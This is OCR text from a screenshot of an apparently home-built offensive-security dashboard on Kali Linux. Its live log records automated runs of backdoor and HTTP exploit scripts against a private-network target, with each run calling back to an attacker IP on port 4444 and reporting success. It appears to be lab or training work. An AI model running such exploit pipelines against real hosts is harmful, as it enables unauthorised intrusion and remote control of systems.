 Apps Places Sep 4 11:02 37% 56% 0% 0.0 kB 0.0 kB 95%
Kali Linux (6767) STOOR $ X LFERDA Offsec UI Offsec UI Offsec UI Offsec UI Offsec UI
localhost:5173
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab (2599) EssayezHackM… New Tab
Target: 10.1.3.2 Services: ALL Attacker: 10.1.11.248:4444 Mode: Exploit Elapsed 46:07 Edit
Offsec Control Center
Modern offensive ops dashboard
hacker
Phase Timeline RECON 0% EXPLOIT 0% POST 0% REPORT 0%
Controls idle / none
Mode Session: b71a2be9
Recon VA Only Exploit
Post-Exploit Report Full Pipeline
Walkthrough Evasion List Services
Current: Exploit (idle) Tip: Ctrl/Cmd+Enter to start
Target host/IP or domain
10.1.3.2
Save Target Recent...
Services (comma-separated)
http,ssh,ftp Full
Using all available services.
Attacker IP Attacker Port
10.1.11.248 Auto 4444
Advanced Options
Start Refresh
Copy cURL
Logs Outputs
Split view
Live Log Filter (e.g., ERROR, nmap) ERROR WARN nmap Regex Hide noise Auto-scroll Wrap Font Copy Downlo
10.1.3.2 --port 1524 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 22:09:20,703 - ERROR - Command failed: python3 /home/reda_daal/Desktop/Offsec/core/exploit/backdoor_exploit.py
10.1.3.2 --port 1524 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm - usage: backdoor_exploit.py [-h] --attacker-ip
ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--no-confirm]
target
backdoor_exploit.py: error: unrecognized arguments: --port 1524
2025-09-03 22:09:20,703 - INFO - backdoor_exploit does not accept --port, retrying without it
2025-09-03 22:09:20,703 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/exploit/backdoor_exploit.py
10.1.3.2 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 22:19:21,551 - INFO - Exploit script backdoor_exploit completed successfully
2025-09-03 22:19:21,552 - INFO - Loaded exploit results for backdoor_exploit
2025-09-03 22:19:21,552 - INFO - Completed backdoor_exploit: Success
2025-09-03 22:19:21,552 - INFO - Starting http_exploit.py on port 80...
2025-09-03 22:19:21,552 - INFO - Starting exploitation for http_exploit on port 80
2025-09-03 22:19:21,552 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/exploit/http_exploit.py 10.1.3.2
--port 80 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 22:19:22,461 - ERROR - Command failed: python3 /home/reda_daal/Desktop/Offsec/core/exploit/http_exploit.py 10.1.3.2
--port 80 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm - usage: http_exploit.py [-h] --attacker-ip ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--use-rockyou]
[--no-confirm]
target
http_exploit.py: error: unrecognized arguments: --port 80
2025-09-03 22:19:22,461 - INFO - http_exploit does not accept --port, retrying without it
2025-09-03 22:19:22,462 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/exploit/http_exploit.py 10.1.3.2
--attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 22:33:13,960 - INFO - Exploit script http_exploit completed successfully
2025-09-03 22:33:13,961 - INFO - Loaded exploit results for http_exploit
2025-09-03 22:33:13,961 - INFO - Completed http_exploit: Success
2025-09-03 22:33:13,962 - INFO - Report written to /home/reda_daal/Desktop/Offsec/outputs/exploitation_summary.md
[SUCCESS] Exploitation completed successfully!
[SUCCESS] Operation completed successfully!
[DONE] Return code: 0